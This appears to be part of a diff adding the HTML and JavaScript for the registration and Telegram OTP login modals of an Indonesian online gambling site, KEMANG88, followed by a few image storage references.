+        <div class="modal-content">
+            <div class="modal-header">
+                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
+                    <span aria-hidden="true">&times;</span>
+                </button>
+                <h4 class="modal-title">
+                    DAFTAR
+                </h4>
+                <hr />
+            </div>
+            <div class="modal-body">
+                <div class="form-group">
+                    <div class="alert-danger" id="register_alert" hidden></div>
+                    <div class="alert-success" id="register_success_alert" hidden></div>
+                </div>
+                <div id="ajax_register_popup_container">
+                    <div class="popup-loader-container display">
+                        <div class="loader-spinner">
+                            <span></span>
+                        </div>
+                    </div>
+                </div>
+                <div class="register-page-reminder">
+                    Dengan klik tombol DAFTAR, saya menyatakan bahwa saya berumur diatas 18 tahun. Saya telah membaca dan menyetujui Syarat dan Ketentuan dari KEMANG88.
+                </div>
+                <div class="register-page-link">
+                    <a href="javascript:window.openPopup('/terms-of-use','T&C-Page')">
+                        SYARAT &amp; KETENTUAN
+                    </a>
+                </div>
+            </div>
+        </div>
+    </div>
+</div>
+
+<div class="bonus-selection-popup-container" id="bonus_selection_popup_container" data-page="register"></div>
+
+
+
+
+
+<script>
+    window.addEventListener('DOMContentLoaded', () => {
+        const registerModal = document.querySelector('#register_modal');
+
+        if (registerModal) {
+            const registerAlert = document.querySelector('#register_alert');
+            const registerSuccessAlert = document.querySelector('#register_success_alert');
+
+            registerAlert.hidden = true;
+            registerSuccessAlert.hidden = true;
+
+            window.onRegisterAjaxRequestSuccess = (response) => {
+                registerAlert.hidden = true;
+                registerSuccessAlert.hidden = true;
+                registerPopup({
+                    contentTitle: response.statusText,
+                    content: response.message
+                });
+
+                if (response.status !== true) {
+                    registerAlert.innerText = response.message;
+                    registerAlert.hidden = false;
+
+                    return;
+                }
+
+                registerSuccessAlert.innerText = response.message;
+                registerSuccessAlert.hidden = false;
+
+                window.location.href = response.externalUrl;
+
+                setTimeout(() => {
+                    const submitButtons = document.querySelectorAll('.btn-primary');
+
+                    $(submitButtons).prop('disabled', true);
+                })
+            };
+
+            $(registerModal).on('shown.bs.modal', () => {
+                const registerPopupContainer = document.querySelector('#ajax_register_popup_container');
+                const tempAccessTokenInput = registerModal.querySelector('#temp_access_token_input');
+
+                let accessToken;
+
+                if (tempAccessTokenInput) {
+                    accessToken = tempAccessTokenInput.value;
+                }
+
+                const socialLinkClient = registerModal.dataset.socialLinkClient;
+                const isDefaultRegistration = socialLinkClient === 'Unknown';
+
+                if (registerPopupContainer) {
+                    $.ajax({
+                        type: 'POST',
+                        url: '/Register/AjaxRegisterPopup?language=id',
+                        contentType: 'application/json; charset=utf-8',
+                        data: JSON.stringify({
+                            isDefaultRegistration: isDefaultRegistration,
+                            accessToken: accessToken,
+                            socialLinkClient: socialLinkClient
+                        }),
+                        dataType: 'html',
+                        success: (response) => {
+                            registerPopupContainer.innerHTML = response;
+
+                            const registerScriptTemplate = document.body.querySelector('#register_script_template');
+
+                            if (registerScriptTemplate) {
+                                document.body.appendChild(registerScriptTemplate.content.cloneNode(true));
+                            }
+
+                            if (registerPopupContainer.querySelector('#register_form')) {
+                                $.validator.unobtrusive.parse('#register_form')
+                            }
+
+                            initializeBonusSelection();
+                            initializeRegisterInfo();
+                            initializeThumbmark();
+                            initializeCountryCodeDropdown({
+                                parentForm: '#register_form',
+                                translations: {
+                                    contactNumberLengthErrorMessage: 'Nomor kontak hanya boleh terdiri dari 9-12 digit.'
+                                }
+                            });
+
+                            const copyButtons = document.querySelectorAll('#register_form [data-copy-button]');
+
+                            Array.from(copyButtons).forEach(button => {
+                                window.addCopyAction(button);
+                            });
+
+                            const captchaContainer = document.querySelector('#register_form .captcha-container');
+
+                            if (captchaContainer) {
+                                const refreshButton = document.querySelector('#register_form .captcha-container #refresh_register_captcha_button');
+
+                                window.initializeCaptcha({
+                                    button: refreshButton,
+                                    image: captchaContainer.querySelector('#register_captcha_image')
+                                });
+
+                                refreshButton.click();
+                            }
+                        },
+                    });
+                }
+            });
+
+            $(registerModal).on('hidden.bs.modal', () => {
+                registerModal.dataset.socialLinkClient = 'Unknown';
+            });
+        }
+
+        if (window.location.search.startsWith('?register')) {
+            $('#register_modal').modal();
+
+            $('#popup_modal').modal('hide');
+        }
+    });
+</script>
+<div id="register_method_selection_modal" class="modal register-modal" role="dialog">
+    <div class="modal-dialog">
+        <div class="modal-content">
+            <div class="modal-header">
+                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
+                    <span aria-hidden="true">&times;</span>
+                </button>
+                <h4 class="modal-title">
+                    DAFTAR
+                </h4>
+                <hr />
+            </div>
+            <div class="modal-body">
+                <div class="standard-button-group">
+                    <button class="standard-secondary-button btn btn-primary" type="button" data-toggle="modal" data-target="#register_modal" data-dismiss="modal">
+                        Buat Akun Baru
+                    </button>
+                </div>
+
+                
+            </div>
+        </div>
+    </div>
+</div>
+
+    
+
+<div id="telegram_login_popup_modal" class="modal popup-modal telegram-login-modal simple-modal" role="dialog">
+    <div class="modal-dialog">
+        <div class="modal-content">
+            <div class="modal-header">
+                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
+                    <span aria-hidden="true">&times;</span>
+                </button>
+                <h4 class="modal-title">
+                    MASUK DENGAN TELEGRAM
+                </h4>
+                <hr />
+            </div>
+            <div class="modal-body">
+<form action="https://www.kemang88.net/Account/OtpLogin" id="login_otp_form" method="post"><input name="__RequestVerificationToken" type="hidden" value="6coZmnX_tPIlzh9oXV7it3Q8wkVT1ZK4dyj57H6FWY-gRYAdGs8HKD9QO5tuwOtJhRFciLo4IlxgbhTI43M900jbxUI1" />                    <div class="form-group text-center">
+                        Masukkan username Anda, untuk mendapatkan kode OTP ke akun Telegram Anda.
+                    </div>
+                    <div id="error_container"></div>
+                    <div class="form-group">
+                        <label for="UserName">Nama Pengguna</label>
+                        <input class="form-control" type="text" name="Username" id="login_otp_username" placeholder="Nama Pengguna" required data-msg-required="Harap masukkan antara 3 - 12 karakter dalam alfanumerik.&lt;br&gt;Nama pengguna tidak boleh memiliki spasi." />
+                    </div>
+                    <div class="standard-button-group form-group">
+                        <input type="button" class="standard-secondary-button btn btn-primary" id="telegram_login_get_otp_submit_button" data-otp-channel="Telegram" value="Kirim">
+                    </div>
+                    <span class="show_otp_popup_button" data-otp-channel-type="Telegram"></span>
+                    <input type="hidden" name="otp" class="otp_hidden_input" data-channel-type="Telegram" />
+                    <input type="hidden" name="VisitorId" class="visitor_id_input" />
+</form>            </div>
+        </div>
+    </div>
+</div>
+<div id="telegram_error_popup_modal" class="modal popup-modal telegram-login-modal simple-modal" role="dialog">
+    <div class="modal-dialog">
+        <div class="modal-content">
+            <div class="modal-header">
+                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
+                    <span aria-hidden="true">&times;</span>
+                </button>
+                <h4 class="modal-title">
+                    MASUK DENGAN TELEGRAM
+                </h4>
+                <hr />
+            </div>
+            <div class="modal-body">
+                <div class="form-group text-center">
+                    <span id="otp_login_error"></span>
+                </div>
+                <div class="standard-button-group form-group">
+                    <a href="https://telegram.me/officialkemang88_bot" rel="nofollow" target="_blank" class="standard-secondary-button btn btn-primary">officialkemang88_bot</a>
+                </div>
+            </div>
+        </div>
+    </div>
+</div>
+        <div id="login_otp_popup_container"></div>
+
+    <div class="search-popup-container" id="search_popup_container"></div>
+
+
+
+
+    
+
+
+    <script>const gaCallback = false;</script>
+
+
+
+
+    <script src='https://www.kemang88.net/bundles/reserve-js?v=UJ78hp1rPRvkeMnnxugpmzErQMbkiyKifZKC4gmg5_I1' defer></script>
+
+    <div id="backdrop_overlay"></div>
+</body>
+</html>




